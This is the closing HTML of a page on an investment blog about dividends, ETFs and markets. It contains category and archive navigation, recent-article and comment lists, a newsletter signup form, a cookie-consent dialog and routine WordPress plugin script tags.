	<li class="cat-item cat-item-1"><a href="https://contraryinvesting.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://contraryinvesting.com/category/economic-outlook/unemployment/">Unemployment</a>
</li>
	<li class="cat-item cat-item-5411"><a href="https://contraryinvesting.com/category/ups/">UPS</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://contraryinvesting.com/category/commodities/uranium/">Uranium</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://contraryinvesting.com/category/sovereign-debt-trouble/us/">US</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://contraryinvesting.com/category/v/">V</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://contraryinvesting.com/category/vbf/">VBF</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://contraryinvesting.com/category/ver/">VER</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://contraryinvesting.com/category/vnq/">VNQ</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://contraryinvesting.com/category/vo/">VO</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://contraryinvesting.com/category/voo/">VOO</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://contraryinvesting.com/category/vta/">VTA</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://contraryinvesting.com/category/vtr/">VTR</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://contraryinvesting.com/category/financial-gurus/warren-buffett-financial-gurus/">Warren Buffett</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://contraryinvesting.com/category/wcn/">WCN</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://contraryinvesting.com/category/commodities/wheat-commodities/">Wheat</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://contraryinvesting.com/category/wmt/">WMT</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://contraryinvesting.com/category/xlp/">XLP</a>
</li>
			</ul>

			</div>	</div><!-- .widget-area -->
		
					
				</div>
			</div>
		</div>
	</section>

				<div id="footer-widget-area" class="footer-top footer-widgetize parallax">
				<div class="background-image-overlay"></div>
								<div class="container">
					<div class="row">
						
		<div class="col-md-3"><div class="widget widget_recent_entries">
		<h3 class="widget-head">Latest News and Musings</h3>
		<ul>
											<li>
					<a href="https://contraryinvesting.com/articles/4-reits-4-monthly-dividend-programs-4-massive-yields-of-up-to-11-7/">4 REITs. 4 Monthly Dividend Programs. 4 Massive Yields of Up to 11.7%</a>
									</li>
											<li>
					<a href="https://contraryinvesting.com/articles/recession-in-2026-heres-my-take-and-a-9-payer-to-profit/">Recession in 2026? Here’s My Take (and a 9% Payer to Profit)</a>
									</li>
											<li>
					<a href="https://contraryinvesting.com/articles/from-bank-bloodbath-to-pipeline-boom-an-8-1-yield-escape-plan/">From Bank Bloodbath to Pipeline Boom: An 8.1% Yield Escape Plan</a>
									</li>
											<li>
					<a href="https://contraryinvesting.com/articles/ai-venezuela-this-5-9-divvie-is-in-the-thick-of-it-all-and-thriving/">AI? Venezuela? This 5.9% Divvie Is in the Thick of It All (and Thriving)</a>
									</li>
											<li>
					<a href="https://contraryinvesting.com/articles/this-11-dividend-aces-our-3-step-buy-test/">This 11% Dividend Aces Our 3-Step “Buy Test”</a>
									</li>
											<li>
					<a href="https://contraryinvesting.com/articles/7-brand-new-payouts-that-dividend-growth-investors-should-watch/">7 Brand-New Payouts That Dividend-Growth Investors Should Watch</a>
									</li>
											<li>
					<a href="https://contraryinvesting.com/articles/my-market-forecast-for-2026-and-a-17-off-dividend-to-play-it/">My Market Forecast for 2026 (and a “17%-Off” Dividend to Play It)</a>
									</li>
					</ul>

		</div></div><div class="col-md-3"><div class="widget widget_recent_comments"><h3 class="widget-head">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Thomas Dotson</span> on <a href="https://contraryinvesting.com/articles/this-weird-unicorn-delivers-8-8-dividends-and-huge-gains/comment-page-1/#comment-4686">This Weird “Unicorn” Delivers 8.8% Dividends and Huge Gains</a></li><li class="recentcomments"><span class="comment-author-link">Nathan Smith</span> on <a href="https://contraryinvesting.com/about/comment-page-1/#comment-4685">About Contrary Investing and Brett Owens</a></li><li class="recentcomments"><span class="comment-author-link">John Galla</span> on <a href="https://contraryinvesting.com/about/comment-page-1/#comment-4684">About Contrary Investing and Brett Owens</a></li><li class="recentcomments"><span class="comment-author-link">Bill Swigert</span> on <a href="https://contraryinvesting.com/about/comment-page-1/#comment-4682">About Contrary Investing and Brett Owens</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.WorldCashMachine.com' rel='external nofollow ugc' class='url'>WorldCashMachine</a></span> on <a href="https://contraryinvesting.com/financial-gurus/jeremy-grantham-financial-gurus/gmos-jeremy-grantham-on-resources-shortages-and-limitations/comment-page-1/#comment-4669">GMO&#8217;s Jeremy Grantham on Resources Shortages and Limitations</a></li></ul></div></div><div class="col-md-3"><div class="widget widget_mc4wp_form_widget"><h3 class="widget-head">Sign up for our Newsletter</h3><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-10052" method="post" data-id="10052" data-name="Newsletter" ><div class="mc4wp-form-fields"><div class="mc_signup_form">
<p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
</label>
	<input type="submit" value="Sign up" />
</p>
<p>
    <label>
        <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> By checking this box I agree to the terms of Contraryinvesting.com's <a href="https://contraryinvesting.com/privacy-policy/" target="_blank">Privacy Policy and Terms</a>
    </label>
</p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769794800" /><input type="hidden" name="_mc4wp_form_id" value="10052" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div><div class="col-md-3"><div class="widget widget_archive"><h3 class="widget-head">The Archive Vault</h3>		<label class="screen-reader-text" for="archives-dropdown-3">The Archive Vault</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://contraryinvesting.com/2026/01/'> January 2026 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2025/12/'> December 2025 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2025/11/'> November 2025 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2025/10/'> October 2025 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2025/09/'> September 2025 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2025/08/'> August 2025 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2025/07/'> July 2025 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2025/06/'> June 2025 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2025/05/'> May 2025 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2025/04/'> April 2025 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2025/03/'> March 2025 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2025/02/'> February 2025 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2025/01/'> January 2025 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2024/12/'> December 2024 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2024/11/'> November 2024 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2024/10/'> October 2024 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2024/09/'> September 2024 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2024/08/'> August 2024 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2024/07/'> July 2024 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2024/06/'> June 2024 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2024/05/'> May 2024 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2024/04/'> April 2024 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2024/03/'> March 2024 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2024/02/'> February 2024 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2024/01/'> January 2024 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2023/12/'> December 2023 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2023/11/'> November 2023 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2023/10/'> October 2023 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2023/09/'> September 2023 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2023/08/'> August 2023 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2023/07/'> July 2023 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2023/06/'> June 2023 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2023/05/'> May 2023 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2023/04/'> April 2023 &nbsp;(20)</option>
	<option value='https://contraryinvesting.com/2023/03/'> March 2023 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2023/02/'> February 2023 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2023/01/'> January 2023 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2022/12/'> December 2022 &nbsp;(27)</option>
	<option value='https://contraryinvesting.com/2022/11/'> November 2022 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2022/10/'> October 2022 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2022/09/'> September 2022 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2022/08/'> August 2022 &nbsp;(28)</option>
	<option value='https://contraryinvesting.com/2022/07/'> July 2022 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2022/06/'> June 2022 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2022/05/'> May 2022 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2022/04/'> April 2022 &nbsp;(27)</option>
	<option value='https://contraryinvesting.com/2022/03/'> March 2022 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2022/02/'> February 2022 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2022/01/'> January 2022 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2021/12/'> December 2021 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2021/11/'> November 2021 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2021/10/'> October 2021 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2021/09/'> September 2021 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2021/08/'> August 2021 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2021/07/'> July 2021 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2021/06/'> June 2021 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2021/05/'> May 2021 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2021/04/'> April 2021 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2021/03/'> March 2021 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2021/02/'> February 2021 &nbsp;(20)</option>
	<option value='https://contraryinvesting.com/2021/01/'> January 2021 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2020/12/'> December 2020 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2020/11/'> November 2020 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2020/10/'> October 2020 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2020/09/'> September 2020 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2020/08/'> August 2020 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2020/07/'> July 2020 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2020/06/'> June 2020 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2020/05/'> May 2020 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2020/04/'> April 2020 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2020/03/'> March 2020 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2020/02/'> February 2020 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2020/01/'> January 2020 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2019/12/'> December 2019 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2019/11/'> November 2019 &nbsp;(4)</option>
	<option value='https://contraryinvesting.com/2019/10/'> October 2019 &nbsp;(6)</option>
	<option value='https://contraryinvesting.com/2019/09/'> September 2019 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2019/08/'> August 2019 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2019/07/'> July 2019 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2019/06/'> June 2019 &nbsp;(7)</option>
	<option value='https://contraryinvesting.com/2019/05/'> May 2019 &nbsp;(14)</option>
	<option value='https://contraryinvesting.com/2019/04/'> April 2019 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2019/03/'> March 2019 &nbsp;(31)</option>
	<option value='https://contraryinvesting.com/2019/02/'> February 2019 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2019/01/'> January 2019 &nbsp;(27)</option>
	<option value='https://contraryinvesting.com/2018/12/'> December 2018 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2018/11/'> November 2018 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2018/10/'> October 2018 &nbsp;(28)</option>
	<option value='https://contraryinvesting.com/2018/09/'> September 2018 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2018/08/'> August 2018 &nbsp;(28)</option>
	<option value='https://contraryinvesting.com/2018/07/'> July 2018 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2018/06/'> June 2018 &nbsp;(28)</option>
	<option value='https://contraryinvesting.com/2018/05/'> May 2018 &nbsp;(27)</option>
	<option value='https://contraryinvesting.com/2018/04/'> April 2018 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2018/03/'> March 2018 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2018/02/'> February 2018 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2018/01/'> January 2018 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2017/12/'> December 2017 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2017/11/'> November 2017 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2017/10/'> October 2017 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2017/09/'> September 2017 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2017/08/'> August 2017 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2017/07/'> July 2017 &nbsp;(19)</option>
	<option value='https://contraryinvesting.com/2017/06/'> June 2017 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2017/05/'> May 2017 &nbsp;(29)</option>
	<option value='https://contraryinvesting.com/2017/04/'> April 2017 &nbsp;(17)</option>
	<option value='https://contraryinvesting.com/2013/05/'> May 2013 &nbsp;(17)</option>
	<option value='https://contraryinvesting.com/2013/03/'> March 2013 &nbsp;(5)</option>
	<option value='https://contraryinvesting.com/2013/02/'> February 2013 &nbsp;(8)</option>
	<option value='https://contraryinvesting.com/2013/01/'> January 2013 &nbsp;(3)</option>
	<option value='https://contraryinvesting.com/2012/12/'> December 2012 &nbsp;(2)</option>
	<option value='https://contraryinvesting.com/2012/11/'> November 2012 &nbsp;(7)</option>
	<option value='https://contraryinvesting.com/2012/10/'> October 2012 &nbsp;(14)</option>
	<option value='https://contraryinvesting.com/2012/09/'> September 2012 &nbsp;(2)</option>
	<option value='https://contraryinvesting.com/2012/08/'> August 2012 &nbsp;(8)</option>
	<option value='https://contraryinvesting.com/2012/07/'> July 2012 &nbsp;(18)</option>
	<option value='https://contraryinvesting.com/2012/06/'> June 2012 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2012/05/'> May 2012 &nbsp;(41)</option>
	<option value='https://contraryinvesting.com/2012/04/'> April 2012 &nbsp;(3)</option>
	<option value='https://contraryinvesting.com/2012/03/'> March 2012 &nbsp;(5)</option>
	<option value='https://contraryinvesting.com/2012/02/'> February 2012 &nbsp;(11)</option>
	<option value='https://contraryinvesting.com/2012/01/'> January 2012 &nbsp;(19)</option>
	<option value='https://contraryinvesting.com/2011/12/'> December 2011 &nbsp;(1)</option>
	<option value='https://contraryinvesting.com/2011/11/'> November 2011 &nbsp;(7)</option>
	<option value='https://contraryinvesting.com/2011/10/'> October 2011 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2011/09/'> September 2011 &nbsp;(29)</option>
	<option value='https://contraryinvesting.com/2011/08/'> August 2011 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2011/07/'> July 2011 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2011/06/'> June 2011 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2011/05/'> May 2011 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2011/04/'> April 2011 &nbsp;(1)</option>
	<option value='https://contraryinvesting.com/2011/03/'> March 2011 &nbsp;(27)</option>
	<option value='https://contraryinvesting.com/2011/02/'> February 2011 &nbsp;(27)</option>
	<option value='https://contraryinvesting.com/2011/01/'> January 2011 &nbsp;(41)</option>
	<option value='https://contraryinvesting.com/2010/12/'> December 2010 &nbsp;(28)</option>
	<option value='https://contraryinvesting.com/2010/11/'> November 2010 &nbsp;(27)</option>
	<option value='https://contraryinvesting.com/2010/10/'> October 2010 &nbsp;(31)</option>
	<option value='https://contraryinvesting.com/2010/09/'> September 2010 &nbsp;(36)</option>
	<option value='https://contraryinvesting.com/2010/08/'> August 2010 &nbsp;(61)</option>
	<option value='https://contraryinvesting.com/2010/07/'> July 2010 &nbsp;(47)</option>
	<option value='https://contraryinvesting.com/2010/06/'> June 2010 &nbsp;(37)</option>
	<option value='https://contraryinvesting.com/2010/05/'> May 2010 &nbsp;(32)</option>
	<option value='https://contraryinvesting.com/2010/04/'> April 2010 &nbsp;(29)</option>
	<option value='https://contraryinvesting.com/2010/03/'> March 2010 &nbsp;(13)</option>
	<option value='https://contraryinvesting.com/2010/02/'> February 2010 &nbsp;(9)</option>
	<option value='https://contraryinvesting.com/2010/01/'> January 2010 &nbsp;(13)</option>
	<option value='https://contraryinvesting.com/2009/12/'> December 2009 &nbsp;(12)</option>
	<option value='https://contraryinvesting.com/2009/11/'> November 2009 &nbsp;(13)</option>
	<option value='https://contraryinvesting.com/2009/10/'> October 2009 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2009/09/'> September 2009 &nbsp;(29)</option>
	<option value='https://contraryinvesting.com/2009/08/'> August 2009 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2009/07/'> July 2009 &nbsp;(58)</option>
	<option value='https://contraryinvesting.com/2009/06/'> June 2009 &nbsp;(40)</option>
	<option value='https://contraryinvesting.com/2009/05/'> May 2009 &nbsp;(51)</option>
	<option value='https://contraryinvesting.com/2009/04/'> April 2009 &nbsp;(45)</option>
	<option value='https://contraryinvesting.com/2009/03/'> March 2009 &nbsp;(29)</option>
	<option value='https://contraryinvesting.com/2009/02/'> February 2009 &nbsp;(16)</option>
	<option value='https://contraryinvesting.com/2009/01/'> January 2009 &nbsp;(42)</option>
	<option value='https://contraryinvesting.com/2008/12/'> December 2008 &nbsp;(34)</option>
	<option value='https://contraryinvesting.com/2008/11/'> November 2008 &nbsp;(36)</option>
	<option value='https://contraryinvesting.com/2008/10/'> October 2008 &nbsp;(40)</option>
	<option value='https://contraryinvesting.com/2008/09/'> September 2008 &nbsp;(35)</option>
	<option value='https://contraryinvesting.com/2008/08/'> August 2008 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2008/07/'> July 2008 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2008/06/'> June 2008 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2008/05/'> May 2008 &nbsp;(32)</option>
	<option value='https://contraryinvesting.com/2008/04/'> April 2008 &nbsp;(29)</option>
	<option value='https://contraryinvesting.com/2008/03/'> March 2008 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2008/02/'> February 2008 &nbsp;(31)</option>
	<option value='https://contraryinvesting.com/2008/01/'> January 2008 &nbsp;(34)</option>
	<option value='https://contraryinvesting.com/2007/12/'> December 2007 &nbsp;(18)</option>
	<option value='https://contraryinvesting.com/2007/11/'> November 2007 &nbsp;(12)</option>
	<option value='https://contraryinvesting.com/2007/10/'> October 2007 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2007/09/'> September 2007 &nbsp;(27)</option>
	<option value='https://contraryinvesting.com/2007/08/'> August 2007 &nbsp;(18)</option>
	<option value='https://contraryinvesting.com/2007/07/'> July 2007 &nbsp;(8)</option>
	<option value='https://contraryinvesting.com/2006/02/'> February 2006 &nbsp;(1)</option>
	<option value='https://contraryinvesting.com/2006/01/'> January 2006 &nbsp;(5)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div>					</div>
				</div>
			</div>
						<footer id="footer" class="bg-gray">
				<div class="container pt60 pb60">
					<div class="text-center m-auto">

						
								<ul class="social-icons">

									
											<li><a href="#" target="_blank"><i class="fa fa-facebook x1"></i>Facebook</a></li>

									
											<li><a href="#" target="_blank"><i class="fa fa-linkedin x1"></i>Linkedin</a></li>

									
								</ul>

							
							<div class="footer-info">

																	<h6><i class="fa fa-envelope-o pr5"></i>info@contraryinvesting.com</h6>
								
																	<h6><i class="fa fa-home pr5"></i>Sacramento, CA 95814</h6>
								
							</div>

						
				<div class="text-center m-auto footer-copyright">
					<p>2020 Contrary Investing, LLC - All Rights Reserved.</p>
<p><a href="/privacy-policy">Privacy Policy</a><br /><a href="/terms-conditions">Terms &amp; Conditions</a></p>				</div>

					</div>
				</div>
			</footer>

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type='text/javascript' id='wpaudio-js-before'>
var _wpaudio = {url: 'https://contraryinvesting.com/wp-content/plugins/wpaudio-mp3-player', enc: {}, convert_mp3_links: false, style: {text_font:'Arial, Sans-serif',text_size:'18px',text_weight:'bold',text_letter_spacing:'-1px',text_color:'inherit',link_color:'#24f',link_hover_color:'#02f',bar_base_bg:'#eee',bar_load_bg:'#ccc',bar_position_bg:'#46f',sub_color:'#aaa'}};
</script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/plugins/wpaudio-mp3-player/wpaudio.min.js?ver=4.0.2' id='wpaudio-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/contraryinvesting.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='disqus_count-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"contraryinvesting"};
/* ]]> */
</script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4' id='disqus_count-js'></script>
<script type='text/javascript' id='disqus_embed-js-extra'>
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.4 6.0.11"},"disqusIdentifier":"822 http:\/\/contraryinvesting.com\/?p=822","disqusShortname":"contraryinvesting","disqusTitle":"Gold and Silver ETF Investment Options","disqusUrl":"https:\/\/contraryinvesting.com\/uncategorized\/gold-and-silver-etf-investment-options\/","postId":"822"};
/* ]]> */
</script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.4' id='disqus_embed-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/themes/nt-honshi/js/plugins.js?ver=1.0' id='nt-honshi-plugins-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/themes/nt-honshi/js/scripts.js?ver=1.0' id='nt-honshi-custom-scripts-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/themes/nt-honshi/js/framework-jquery.flexslider.js?ver=1.0' id='nt-honshi-custom-flexslider-js'></script>
